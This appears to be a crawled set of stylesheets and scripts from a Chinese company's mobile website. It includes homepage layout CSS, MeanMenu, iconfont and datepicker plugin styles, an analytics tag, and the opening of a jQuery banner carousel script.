}





/*****************************************************************************************************************************/
/*首页cen_box_zx*/
/*****************************************************************************************************************************/
.cen_box_zx{width:100%; margin: auto;overflow: hidden;padding: 20px 0px 0px 0px;background: #ffffff url("/images/bg/bg_ry.jpg") top center no-repeat;}
.cen_box_zx .zx-titles{padding:50px 0px 20px 0px;text-align: center;}
.cen_box_zx .zx-titles h3{ font-size:50px; color:#000000;}
.cen_box_zx .zx-titles h3 span{color:#ff6600;}
.cen_box_zx .zx-titles h5{ font-size:20px; color:#cccccc; text-transform: uppercase;}

.cen_box_zx .zs-boxs{width:100%;margin-top: 90px;}
.cen_box_zx .zs-boxs ul{padding: 0px; margin: auto;}
.cen_box_zx .zs-boxs ul li{width:185px; height: auto; max-height: 130px; overflow: hidden; margin:15px 10px 15px 0px; float: left; border:1px solid #ccc;text-align: center;}
.cen_box_zx .zs-boxs ul li img{text-align: center; vertical-align: middle;}


/*****************************************************************************************************************************/
/*首页cen_box_zx*/
/*****************************************************************************************************************************/



/*****************************************************************************************************************************/
/*首页cen_box_khal*/
/*****************************************************************************************************************************/

.cen_box_khal{width:100%; margin: auto;overflow: hidden;padding: 50px 0px 80px 0px;background: #f6f6f6;}
.cen_box_khal .titles1{margin:5px auto 0px auto;}
.cen_box_khal .titles1:before{display: none;}
.cen_box_khal .titles1 h3 {
    font-size: 45px;
    color: #cf1616;
    text-align: center;
    width: 100%;
    font-weight: bold;
	margin-bottom: 20px;
}
.cen_box_khal .titles1 h3 span{ color:#093e5e;}
.cen_box_khal .titles1 h5 {
    font-size: 20px;
    color: #666;
    text-align: center;
    width: 100%;
    font-weight: 500;
    text-transform: uppercase;
}
.cen_box_khal .titles1:after{content: url("/images/icon/t_bg_left2.jpg"); text-align: center; margin: auto; height: 18px; padding-top:20px;background: none;position: initial;}


.cen_box_khal ul{margin:auto;padding: 0px;}
.cen_box_khal li{margin:auto; padding: 0px; list-style:none; height: 350px; overflow: hidden; position: relative; float: left;}
.cen_box_khal li:nth-child(1){width:45%;padding: 10px 5px 10px 0px;}
.cen_box_khal li:nth-child(2){width:55%;padding: 10px 0px 10px 5px;}
.cen_box_khal li:nth-child(3){width:55%;padding: 10px 5px 10px 0px;}
.cen_box_khal li:nth-child(4){width:45%;padding: 10px 0px 10px 5px;}

.cen_box_khal li .img{width:100%;height: 350px; overflow:hidden;}
.cen_box_khal li:nth-child(2) .img img{width:100%; max-width: 100%;}
.cen_box_khal li .texts{position:absolute; bottom:50px; right:50px;}
.cen_box_khal li .texts a{font-size:16px; color:#ffffff; font-weight: bold; text-align: right;text-shadow: 1px 1px 5px #000;}



.khal_cols{width:100%; float: left;height: 530px; background: #f2f2f2;overflow: hidden; margin: 20px auto; padding: 0px;position: relative;}
.khal_col{width:230px; float: left; height: auto;overflow: hidden;background: #eee;}
.khal_col a{width:230px; height: 105px; border-left:5px solid #e8e8e8; margin: 0 0px 1px 0; padding: 0px 20px; text-align: center; float: left; background: #ffffff url("/images/icon/al_ico.png") no-repeat 28px 78px;}
.khal_col a.cur,.khal_col a:hover{ background: #ff6600 url("/images/icon/al_ico_a.png") no-repeat 28px 78px; color:#FFFFFF;border-left:5px solid #333;}
.khal_col a h3{
	color: #2e2e2e;
    font-size: 20px;
    text-align: left;
    padding-top: 30px;
	font-weight: 500;
	line-height: 40px;
}
.khal_col a h5{font-size: 14px;
    color: #2e2e2e;
    font-weight: 300;}
.khal_col a:hover h3,.khal_col a:hover h5,.khal_col a.cur h3,.khal_col a.cur h5{color:#FFFFFF;}
.khal_col .khal_tel{
	width: 100%;
    height: 80px;
    background: #FFFFFF url(anli_tel.png) no-repeat 150px center;
    padding: 20px 0 0 230px;
    font-weight: normal;
    font-size: 14px;
    color: #666666;
	float: left;
}
.khal_col .khal_tel h5 {
    font-size: 30px;
    color: #2e2e2e;
	line-height: 30px;
    font-weight: 500;
}

.khal_img{   width: 950px;
    float: right;
    height: 100%;
    overflow: hidden;
    margin: auto;
    padding: 0px;
     position: relative;}
.khal_img img{width: 100%;max-width: 100%; float: left; height: 100%; overflow: hidden; margin: auto; padding: 0px;}
.khal_img .hkalDesc{
	width: 100%;
    height: 80px;
    padding: 0px 0px 0px 80px;
    float: left;
    overflow: hidden;
    position: absolute;
    bottom: 0px;
    right: 0px;
	line-height: 80px;
    font-size: 20px;
    text-align: left;
    color: #fff;
    background: #000000;
    filter: Alpha(opacity=80);
	background: rgba(0, 0, 0, 0.8);
    /*background: rgba(120, 120, 120, 0.8); */
	
}

.khal_img .hkalDesc h3{font-size: 20px; float: left; margin:auto;line-height: 80px;}
.khal_img .hkalDesc h5{width: 100%;
    font-size: 16px;
    float: left;
    font-weight: 500;
    height: 95px;
    overflow: hidden;
    line-height: 1.8em;}


@media screen and (max-width: 1023px){
	.cen_box_yy{padding-top: 20px;background: #eee; overflow: hidden;}
	.khal_col{width:100%;}
	.khal_img .hkalDesc {
    width: 90%;
    height: 200px;
    padding: 30px 0px 10px 30px;
    float: left;
    overflow: hidden;
    position: absolute;
    top: 100px;
    left: 5%;
    line-height: 30px;
    font-size: 16px;
    text-align: left;
    color: #fff;
    background: #000000; 
    filter: Alpha(opacity=50);
    background: rgba(0, 0, 0, 0.5); 
}
}


/*****************************************************************************************************************************/
/*首页cen_box_khal*/
/*****************************************************************************************************************************/






@media screen and (max-width: 1023px){
	
	.features-area{padding-top:40px;}
	.section-title h2{font-size: 20px;}
	.section-title h2:before {left: 40%;}
	.features-area.features-style-2 .feature-img {padding-bottom: 20px;}
	.feature-wrap{text-align: center;}
	.features-area.features-style-2 .features-icon{margin:auto;}
}







@media screen and (max-width: 1023px){
	.company-section{padding: 50px 0 0;}
	.company-area {padding: 50px 0;}
	.company-img-wrap{display: none;}
	.company-content-wrap{width:100%;}
	.company-content-wrap .company-content-title{padding: 20px;}
	.company-content-title h3{font-size: 30px;}
	.company-content-title h3:before{left:15%;}
	.company-content-title h3:after{right:15%;}
	.company-content-title h5{padding:0px 50px; line-height: 30px;}
	.company-hz-wrap{display:flex;flex-wrap: wrap;
    justify-content: space-between;}
	.company-hz-wrap ul li{margin: 1.5%;    width: 30%;overflow: hidden;flex: 1;    height: 65px;}
}
@media (min-width: 375px) and (max-width: 767px)
{
	.company-content{padding: 0px 30px 20px 30px;}
	.company-content .title-sub {font-size: 16px;color: #222;font-weight: bold;padding: 30px 0px;}
	.company-content .cols .cols_item{width:44%; cursor: pointer;}
	.company-content .title-sub .num {padding-bottom: 20px;}
}
@media screen and (max-width: 374px)
{
	.company-content{padding: 0px 30px 20px 30px;}
	.company-content .title-sub {font-size: 16px;color: #222;font-weight: bold;padding: 30px 0px;}
	.company-content .cols .cols_item{width:44%; cursor: pointer;}
	.company-content .title-sub .num {padding-bottom: 20px;}
}
/*============================================
1.0 counter-area start
===========================================*/
.counter-area{
  padding: 135px 0 0;
  background: url(/images/counter-bg.jpg) no-repeat center top / cover;
  position: relative;
  background-attachment: fixed;
}
.counter-area:before{
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(20,36,64,.8);
}
.counter-content {
    background: #2284bd;
    padding: 44px 70px 94px;
    padding-right: 80px;
    margin-bottom: -70px;
    max-height: 450px;
    position: relative;
}
.counter-content p{
	font-size:14px;
  color:#fff;
	line-height: 2em;
}
.counter-content h2{
  font-size: 24px;
  font-weight: 500;
  color:#fff;
  margin-bottom: 10px;margin-top: 20px;
}
.counter-content h5{
  font-size: 16px;
  font-weight: 500;
  color:#fff;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.counter-content .btns{display: block}
.counter-content .btns .btn-style a {
    background-color: #fff;
    font-size: 15px;
    font-weight: 600;
    color: #333;
    padding: 10px 28px;
    border: 2px solid transparent;
    text-transform: capitalize;
    display: inline-block;
    margin-top: 34px;
}
.btn-style.btn-style-3 a{
  background: #fff;
  color:#333;
  margin-top: 34px;
  font-weight: 700;
}

.counter-area .counter-grids .grid {
    width: 48%;
    float: left;
    padding: 0px 0px 58px;
    margin-right: 5px;
    margin-bottom: 5px;
}
.counter-area .counter-grids .grid p {
    font-size: 16px;
    font-weight: normal;
    color: #fff;
    margin-top: 20px;
}
.counter-area .counter-grids {
    overflow: hidden;
    position: relative;
    padding-top: 50px;
    padding-left: 50px;
}
.counter-area .counter-grids .grid h2:after{content:"+";}
@media (max-width: 991px) {
  .counter-area .counter-grids {
    padding: 100px 0 40px;
    text-align: center;
  }
}

.counter-area .odometer.odometer-auto-theme, .counter-area .odometer.odometer-theme-default {
    line-height: 0.8em;
}
.counter-area .counter-grids .grid h2 {
    font-size: 36px;
    font-weight: bold;
    color: #fff;
    margin: 0;
    line-height: 20px;
    padding-bottom: 20px;
    position: relative;
}
.counter-area .counter-grids .grid h2:before{
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 60px;
    height: 3px;
    background: #34ccff;
}

.counter-area .counter-grids .grid h2 span{display: block;float: left;}

@media screen and (max-width: 1023px){
	
	.counter-area {padding-top:80px;}
	.counter-area .counter-content{padding:50px;}
	.counter-area .counter-content h2{font-size: 16px;font-weight: 500;color: #fff;margin-bottom: 20px;margin-top: 0px;line-height: 1.6em;}
	.counter-area .counter-content h5{display: none;}
	.counter-area .counter-content p{line-height: 1.6em;}
	.section-title h2{font-size: 20px;}
	.section-title h2:before {left: 40%;}
	.features-area.features-style-2 .feature-img {padding-bottom: 20px;}
	.feature-wrap{text-align: center;}
	.features-area.features-style-2 .features-icon{margin:auto;}
	
	.counter-area .counter-grids .grid {
		width: 48%;
		float: left;
		padding: 0px 0px 28px;
		margin-right: 5px;
		margin-bottom: 5px;
	}
	.counter-area .counter-grids .grid h2 {
    font-size: 36px;
    font-weight: bold;
    color: #fff;
    margin: 0;
    line-height: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    display: block;
    overflow: hidden;
	}
	.counter-area .counter-grids .grid h2:after {
    content: "+";
    float: left;
	}
}


/***************************首页新闻***************************/
/*.news-section{background: #fafafa; padding: 100px 0px;}*/
.news-section .special-heading{text-transform: uppercase; font-weight: bold;}
.news-section .special-heading:after {
    display: none;
}
.divider-45{margin-bottom:50px;}
.news-section .vertical-item .item-content h5 a{color:#333;}
.news-section .art_more{color:#333333;}
.news-section .art_more:hover{color:#ff6600;}
.news-section .vertical-item {
    margin: 0 15px;
}
.news-section .owl-carousel .owl-dots .owl-dot span{border: 2px solid #ccc}
.news-section .owl-carousel .owl-dots .owl-dot.active span,.news-section .owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #fea84b;
    opacity: 0.8;
}


/***************************首页新闻***************************/

.news-section{display: flex;padding: 80px 0px 50px 0px; background: #ffffff url("/images/bg/bg_gcal.jpg"); position: static;}
.news-section img{width: 100%;padding:40px 0px 50px 0px;}
.news-section .title_news{padding:0px 10px;}
.section-title{padding:0px 0px 20px 0px;}
.section-title h2{ font-size:30px; color:#333;font-weight: 500;}
.section-title h2 span{color:#333;}
.section-title h5{ font-size:16px; color:#333;}
.news-section .vertical-item:hover{cursor: pointer;}
.news-section .item-media:before {
    background-color: rgba(0, 155, 228, 0.7);
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.2s linear;
}
ul.swiper-wrapper{padding:10px; margin:auto;}


.news-section .news-boxs{padding:50px 0px 0px 0px;}

@media screen and (max-width: 1023px){#wrapper > div > section.news-section{padding-top: 50px;}}

.news-area{height: auto;overflow: hidden;padding: 70px 0px 50px 0px;}
.f-l {
    float: left;
}
.f-r {
    float: right;
}

.news_c{ width:800px;padding:0px; height:480px;overflow:hidden;}
.c7_pic_box{width: 100%;height: 480px;overflow: hidden;margin-bottom: 30px;}

.news_c .c7_pic_box ul li img{max-width: 100%;width: 100%;height: 290px; overflow: hidden;
-webkit-transition: 1s;
-moz-transition: 1s;
transition: 1s;}
.c7_pic_box img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
.news_c .c7_pic_box ul,.news_c .c7_cont_list ul{padding-left:0px;}
.news_c .c7_pic_box ul li{width:48%; padding:0px; height: 450px; overflow: hidden; border-bottom: 0px;float: left;margin:auto 1%;background: #f7f7f7;}
.news_c .c7_pic_box ul li .Images{width:100%;height: 290px; overflow: hidden;}
.news_c .c7_pic_box ul li .item-content{width:100%;height: 160px;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2; overflow: hidden;}
.news_c .c7_pic_box ul li .item-content .Names{font-size:18px; padding:20px 20px 10px 20px; color:#000000; font-weight: bold;}
.news_c .c7_pic_box ul li .item-content .Names a{color:#333333;font-weight: 500;}
.news_c .c7_pic_box ul li .item-content .Names a:hover{color:#00c0e2;}
.news_c .c7_pic_box ul li .item-content .Desc{font-size:14px; padding:0px 20px 10px 20px; color:#6a6a6a; line-height: 20px; height:60px; overflow: hidden;}
.news_c .c7_pic_box ul li .item-content .art_more{padding:10px 20px 10px 0px;float: right;}

.news_l ul li{width: 100%; height:auto;line-height: 26px;overflow: hidden; border-bottom:#d6d6d6 1px dashed;padding-bottom: 10px; margin-bottom:10px;}
.news_l ul li a{color:#3e4f59;}
.news_l ul li a:hover{color:#00c0e2;}
.news_l ul li span{float: left;font-size: 14px;color: #7b7b7b;display: block;width: 400px; text-align: left;}
.news_l ul li span.time {width: 100%;}
.c7_cont_r{padding-top:20px;}
.news_l{ width:350px;height: 480px;overflow:hidden; background:url(/images/bg/news_line.gif) no-repeat;padding: 0 0 0 45px;}
.news_l .news_more{padding: 20px;}
.news_l .news_more a{ padding:10px 40px; color: #FFFFFF;background: #1581d3;}
.news_l .news_more a:hover{ color: #FFFFFF;background: #FF9800;}

@media screen and (max-width: 1023px){
	.news-area {
		height: auto;
		overflow: hidden;
		padding: 20px 0px 0px 0px;
		margin-top: 20px;
		border-top: 1px solid #eee;
		background: #f5f5f5;
	}
	.news-area .titles1{padding: 20px 0px 0px 0px;}
	.news_t{display:none;}
	.news_c {
		width: 100%;
		background: none;
		padding: 0 25px;
		height: 480px;
		overflow: hidden;display: none;
	}
	.news_c ul li span{width:70%;}
	.news_l{width:100%; background: #FFFFFF;padding:20px;}
}



@media screen and (max-width: 1023px){
	.news-area {
		height: auto;
		overflow: hidden;
		padding: 20px 0px 0px 0px;
		margin-top: 20px;
		border-top: 1px solid #eee;
		background: #f5f5f5;
	}
	.news-area .titles1{padding: 20px 0px 0px 0px;}
	.news_t{display:none;}
	.news_c {
		width: 100%;
		background: none;
		padding: 0 25px;
		height: 480px;
		overflow: hidden;display: none;
	}
	.news_c ul li span{width:70%;}
	.news_l{width:100%; background: #FFFFFF;padding:20px;}
}


@media (max-width: 1200px) {
	
}
@media (max-width: 1023px)
{
	
}

@media screen and (max-width: 1023px){
	.col-prod-nav ul{width:100%;margin: auto;padding: 10px 0px;flex-flow: wrap;display: flex;justify-content: flex-start;}
	.col-prod-nav li{width: 25%;padding: 10px 0px;}
	.col-prod-nav li.active{width:25%;background: #ffffff;}
	.col-prod-nav li:hover{width:25%;background: #ffffff; color:#00469c; font-size: 16px; font-weight: bold;}
	.col-prod-cont{padding:0px;}
	.col-xs-12.col-prod-cimg{padding:0px;}
	.tab .tab-content{width:100%;}
	.col-prod-cimg-slider{height:auto; padding-bottom:10px;}
	.col-prod-pimg-slider{padding-top:10px;}
	.col-prod-pimg{padding-bottom: 10px;position:relative;}
	.col-prod-pimg .owl-controls{position: absolute;bottom: 0px;width: 100%;}
	.anli-section{padding:0px;}
	.cen_box_lxfs{display: none;}
	.anli-item{position: absolute;
    right: 10%;
    top: 50px;
    padding: 0px;
    width: 80%;}
	.anli-item .anli-title{max-width: 100%;font-size: 28px;background: rgba(255, 255, 255, 0.8);padding: 50px 20px 80px 20px;}
	.new-section{padding: 50px 0px 20px 0px;}
	.section-title{padding:0px 10px;}
	.hot-section{padding:0px 10px;}
	.hot-title{margin-bottom: 10px;}
	.hzkh-section{padding:0px 10px;}
	
	.company-hz-wrap ul li img{width: 100%;}
}
@media (max-width: 768px)
{
	.about-section a.btn{padding: 15px; word-break: break-word; white-space:normal;}
}
@media (max-width: 767px)
{
	.about-section{padding-top:0px; padding-bottom: 0px;}
	.news-wrapper-c ul li:nth-of-type(1){width:100%;}
	.news-wrapper-c ul li{width:100%; padding:10px 0px;}
	.news-wrapper-c ul li:nth-of-type(3) a{flex-flow: column;}
	.col-prod-pimg-slider li .col-thumb{height:auto;}
	.about-section a.btn{font-size: 16px;color: #FFFFFF;padding: 10px 20px; white-space: break-spaces;}
	.about-items h2 {font-size:20px;}
}
@media (max-width: 414px)
{
	
}
@media (max-width: 375px)
{
	
}
@media (max-width: 320px)
{
	
}

--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/plugins/meanmenu.css
body_size: 1560
content:

/*! #######################################################################

	MeanMenu 2.0.7
	--------

	To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

####################################################################### */


.mean-container{
	position: relative;
	width: 100%;
}

/* hide the link until viewport size is reached */
a.meanmenu-reveal {
	display: none;
}

/* when under viewport size, .mean-container is added to body */
.mean-container .mean-bar {
	float: left;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 0;
	min-height: 66px;
	z-index: 999;
	margin-top: -70px;top: 12px;
	
}

.mean-container a.meanmenu-reveal {
	width: 25px;
	height: 66px;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	color: #303030;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 700;
	line-height: 66px;
	display:  flex;
	align-items: center;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	justify-content: center;
	flex-direction:  column;
	font-size: 26px !important;
}

.mean-container a.meanmenu-reveal.meanclose {
    top: 23px;
    font-size: 25px !important;
}

.mean-container a.meanmenu-reveal span {
	display: block;
	background: #303030;
	height: 3px;
	margin-top: 5px;
	width:  100%;
}
.mean-container a.meanmenu-reveal span:first-child{
	margin-top: 0;
}

.mean-container .mean-nav {
	float: none;
	width: 100%;
	background: #fafafa;
	margin-left: 0;
	margin-bottom: 0;
	margin: 0 auto;
	margin-top: 66px;
}

.mean-container .mean-nav ul {
	padding: 0;
	margin: 0;
	width: 100%;
	list-style-type: none;
}
.mean-container .mean-nav > ul {
	max-height: 180px;
	overflow-y: auto;
}
.mean-container .mean-nav .cr-dropdown-menu {
	position: static;
}

.mean-container .mean-nav ul li {
	position: relative;
	float: left;
	width: 100%;
}

.mean-container .mean-nav ul li a {
	display: block;
	float: left;
	width: 100%;
	padding: 5px 15px;
	margin: 0;
	text-align: left;
	color: #303030;
	border-top: 1px solid #383838;
	border-top: 1px solid rgba(0,0,0,0.03);
	text-decoration: none;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 400;
}
.mean-container .mean-nav ul li a:hover{
	color: #2d3691
}


.mean-container .mean-nav ul li li a {
	width: 100%;
	padding: 5px 20px;
	border-top: 1px solid #f1f1f1;
	border-top: 1px solid rgba(0,0,0,0.03);
	opacity: 1;
	filter: alpha(opacity=75);
	text-shadow: none !important;
	visibility: visible;
}

.mean-container .mean-nav ul li.mean-last a {
	border-bottom: none;
	margin-bottom: 0;
}

.mean-container .mean-nav ul li li li a {
	width: 100%;
	padding: 5px 25px;
}

.mean-container .mean-nav ul li li li li a {
	width: 100%;
	padding: 5px 30px;
}

.mean-container .mean-nav ul li li li li li a {
	width: 100%;
	padding: 5px 35px;
}

.mean-container .mean-nav ul li a:hover {
	background: #252525;
	background: rgba(255,255,255,0.1);
}

.mean-container .mean-nav ul li a.mean-expand {
	margin-top: 0;
	width: 37px;
	height: 37px;
	padding: 3px !important;
	text-align: center;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
	font-weight: 700;
	background: rgba(255,255,255,0.1);
	border: none !important;
	border-left: 1px solid rgba(0,0,0,0.03) !important;
	border-bottom: 1px solid rgba(255,255,255,0.1) !important;
	line-height: 31px;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
	background: #e1e1e1;
}

.mean-container .mean-push {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	clear: both;
}

.mean-nav .wrapper {
	width: 100%;
	padding: 0;
	margin: 0;
}

/* Fix for box sizing on Foundation Framework etc. */
.mean-remove {
	display: none !important;
}
.mean-container a.meanmenu-reveal.meanclose {
    top: 0;
    font-size: 26px !important;
}
.mobile-menu a.mobile-logo {
    display:  inline-block;
    position:  absolute;
    z-index:  99999;
    left:  0;
    top: 0;
    height:  66px;
    line-height: 64px;
}
.mean-container .mean-nav ul li a{
	background: #fafafa;
}
.mean-container .mean-nav ul li a:hover {
    background:  #00AC1F;
}
.mean-container .mean-nav ul li a:hover {
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/plugins/iconfont.css
body_size: 22180
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1590390753035'); /* IE9 */
  src: url('iconfont.eot?t=1590390753035#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1590390753035') format('woff'),
  url('iconfont.ttf?t=1590390753035') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1590390753035#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shouye:before {
  content: "\e637";
}

.icon-zuzhijiagou:before {
  content: "\e620";
}

.icon-yuyan:before {
  content: "\e60e";
}

.icon-huanbaoheziyuan:before {
  content: "\e60f";
}

.icon-gouxuan:before {
  content: "\e607";
}

.icon-phone6dianhua:before {
  content: "\e679";
}

.icon-ziyuan:before {
  content: "\e652";
}

.icon-yiyuan:before {
  content: "\e7d8";
}

.icon-w_cunzhuang:before {
  content: "\e664";
}

.icon-gouwuche:before {
  content: "\e61a";
}

.icon-fxicon-jt-r2:before {
  content: "\e60d";
}

.icon-fxicon-jt-l:before {
  content: "\e658";
}

.icon-fxicon-jt-r:before {
  content: "\e659";
}

.icon-fxicon-jt-l1:before {
  content: "\e613";
}

.icon-fxicon-jt-r1:before {
  content: "\e614";
}

.icon-sousuo1:before {
  content: "\e631";
}

.icon-wuliuxinxi:before {
  content: "\e660";
}

.icon-dianhua2:before {
  content: "\e626";
}

.icon-dianhua21:before {
  content: "\e612";
}

.icon-dianhua3:before {
  content: "\e606";
}

.icon-dianhua4:before {
  content: "\e739";
}

.icon-dianhua5:before {
  content: "\e6c8";
}

.icon-qichezhizao:before {
  content: "\e62e";
}

.icon-zhuangxiushangjia-:before {
  content: "\e60a";
}

.icon-snow:before {
  content: "\e7ce";
}

.icon-zhongguohangtiantubiaoheji-weizhuanlunkuo-:before {
  content: "\e636";
}

.icon-qq:before {
  content: "\e62d";
}

.icon-lianxiren1:before {
  content: "\e625";
}

.icon-shouji:before {
  content: "\e639";
}

.icon-shengchanbaobei:before {
  content: "\e604";
}

.icon-shengchanjiagong:before {
  content: "\e605";
}

.icon-tiaoshi:before {
  content: "\eb61";
}

.icon-peixun:before {
  content: "\e635";
}

.icon-jiancha:before {
  content: "\e633";
}

.icon-jianchaxiang:before {
  content: "\e76a";
}

.icon-icon-book:before {
  content: "\e619";
}

.icon-peixunyujiaoliu:before {
  content: "\e630";
}

.icon-jiaoliu:before {
  content: "\eb14";
}

.icon-guanli:before {
  content: "\e622";
}

.icon-icontouxiang:before {
  content: "\e623";
}

.icon-guanligudong:before {
  content: "\e62f";
}

.icon-guanli1:before {
  content: "\e6a3";
}

.icon-guanli2:before {
  content: "\e6a4";
}

.icon-weibiaoti--:before {
  content: "\e628";
}

.icon-chuangkou:before {
  content: "\e608";
}

.icon-fuwu:before {
  content: "\e6f6";
}

.icon-dingbu:before {
  content: "\e638";
}

.icon-guanbi:before {
  content: "\e609";
}

.icon-down2:before {
  content: "\e6aa";
}

.icon-ins:before {
  content: "\e618";
}

.icon-skype:before {
  content: "\e6b8";
}

.icon-anquancopy:before {
  content: "\e603";
}

.icon-huanbao:before {
  content: "\e600";
}

.icon-chanpinmoxing:before {
  content: "\e721";
}

.icon-waiguan:before {
  content: "\e63b";
}

.icon-fangdajing:before {
  content: "\e63d";
}

.icon-sousuo:before {
  content: "\e62b";
}

.icon-jiahao:before {
  content: "\e616";
}

.icon-zengjiatianjiajiahao:before {
  content: "\e62a";
}

.icon-lianxiren:before {
  content: "\e65e";
}

.icon-lianxi:before {
  content: "\e649";
}

.icon-lianxikefu:before {
  content: "\e624";
}

.icon-lianxiwomen:before {
  content: "\e617";
}

.icon-google:before {
  content: "\e68e";
}

.icon-weibiaoti504:before {
  content: "\e611";
}

.icon-facebook:before {
  content: "\e676";
}

.icon-youtube:before {
  content: "\e6bd";
}

.icon-youtube1:before {
  content: "\e85a";
}

.icon-shejiaoqq:before {
  content: "\e677";
}

.icon-shejiaodingding:before {
  content: "\e678";
}

.icon-shejiaoweixin:before {
  content: "\e7de";
}

.icon-twitter:before {
  content: "\e92a";
}

.icon-Idea:before {
  content: "\e602";
}

.icon-history:before {
  content: "\e601";
}

.icon-iconset0401:before {
  content: "\e718";
}

.icon-dianhua:before {
  content: "\e880";
}

.icon-dianhua1:before {
  content: "\e883";
}

.icon-dingwei:before {
  content: "\e884";
}

.icon-dingwei1:before {
  content: "\e885";
}

.icon-fenxiang:before {
  content: "\e88a";
}

.icon-fenxiang1:before {
  content: "\e88b";
}

.icon-shezhi:before {
  content: "\e89d";
}

.icon-shezhi1:before {
  content: "\e89e";
}

.icon-xinxi:before {
  content: "\e8b0";
}

.icon-xinxi1:before {
  content: "\e8b1";
}

.icon-youjian:before {
  content: "\e8b4";
}

.icon-youjian1:before {
  content: "\e8b5";
}



--- FILE ---
content_type: text/css
request_url: http://m.yahjjsm.com/css/plugins/datepicker.min.css
body_size: 1048
content:
.datepicker{position:absolute;top:18px;left:18px;background:#FFF;padding:4px;border:1px solid #CCC;font-size:16px;font-weight:400;z-index:50;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.15);box-shadow:2px 2px 6px rgba(0,0,0,.15)}.datepicker *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.datepicker .tip{position:absolute;left:12px;top:-12px;z-index:5;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:12px solid #CCC}.datepicker .tip:before{content:' ';position:absolute;left:-8px;top:2px;z-index:20;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #FFF}.datepicker a{text-decoration:none;color:#000}.datepicker .row{margin:0;padding:0;overflow:hidden;width:100%}.datepicker .row.header{text-align:center;position:relative;margin:4px 0}.datepicker .row.header a{margin:0 auto;cursor:pointer}.datepicker .row.header .prev{display:block;position:absolute;left:0;top:0;margin:0;width:10px;height:10px;padding:4px}.datepicker .row.header .next{display:block;position:absolute;right:0;top:0;margin:0;width:10px;height:10px;padding:4px}.datepicker .row.header .prev .arrow{display:block;width:0;height:0;border-top:5px solid transparent;border-right:6px solid #000;border-bottom:5px solid transparent;float:left}.datepicker .row.header .next .arrow{display:block;width:0;height:0;border-top:5px solid transparent;border-left:6px solid #000;border-bottom:5px solid transparent;float:right}.datepicker .row.header .prev.disabled{cursor:default}.datepicker .row.header .next.disabled{cursor:default}.datepicker .row.header .prev.disabled .arrow{border-right-color:#DDD}.datepicker .row.header .next.disabled .arrow{border-left-color:#DDD}.datepicker .cell{display:block;float:left;width:27px;height:27px;line-height:25px;text-align:center;padding:0 3px;border:1px solid transparent}.datepicker .cell.large{width:59px;padding:0;height:60px;line-height:60px;cursor:pointer}.datepicker .cell.large.double{line-height:25px;word-wrap:break-word;text-align:left}.datepicker .day{color:#000;cursor:pointer;text-align:center}.datepicker .cell.day.today{color:#000;background:#D6EAFF}.datepicker .cell.day:hover,.datepicker .cell.month:hover,.datepicker .cell.year:hover,.datepicker .cell.decade:hover{background:#3298FF;color:#FFF}.datepicker .cell.blank,.datepicker .cell.blank:hover{background:none;color:inherit;cursor:default}.datepicker .cell.day.selected,.datepicker .cell.month.selected,.datepicker .cell.year.selected,.datepicker .cell.decade.selected{background:#0065CC;color:#FFF}.datepicker .cell.grayed{color:#CCC}.datepicker .days .cell{color:#555}.datepicker .decades .cell span{display:block;padding:5px 5px 0}.datepicker .calendar,.datepicker .decades,.datepicker .years,.datepicker .months{position:relative;float:left;width:100%}.datepicker .decades,.datepicker .years,.datepicker .months{display:none}.datepicker .decades .header,.datepicker .years .header,.datepicker .months .header{margin-bottom:13px}


--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1769904649421
body_size: 81
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="C4gFIq0EswYCARLjGA71Fg5C";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: http://m.yahjjsm.com/js/indexBanner.js
body_size: 1319
content:
//banner
function banner(obj1){
	var obj1=obj1;//传入参数
	var obj=new Object;
	obj.nowIndex=0;//banner切换的序号
	obj.interval="";//banner切换计时器
	obj.banner=obj1.banner;//banner框架
	obj.btn=obj1.btn;//banner按钮框架
	obj.btnUrl=obj1.btnUrl;//按钮路径
	obj.bool=obj1.bool||true;//判断切换
	obj.btnUrlOn=obj1.btnUrlOn;//;按钮被点击路径
	obj.selNum=obj1.selNum;
	obj.allNum=obj1.allNum;
	obj.getMun=function(){//获取banner个数
		var mun=$(obj.banner).length-1;
		return mun;
	}
	obj.mun=0;//banner个数
	//添加按钮
	obj.btnAppend=function(){
		$(obj.banner).not($(obj.banner+":eq(0)")).stop(false,true).hide();
